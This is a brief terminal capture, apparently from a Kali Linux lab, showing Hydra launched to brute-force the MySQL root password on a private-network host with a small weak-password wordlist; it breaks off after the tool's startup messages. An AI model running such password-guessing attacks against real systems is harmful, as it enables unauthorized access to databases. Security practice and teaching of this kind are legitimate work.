 ┌──(root㉿kali)-[/usr/share/wordlists]
└─# hydra -l root -P 50-worst-passwords.txt mysql://10.0.2.5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-23 06:38:06
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)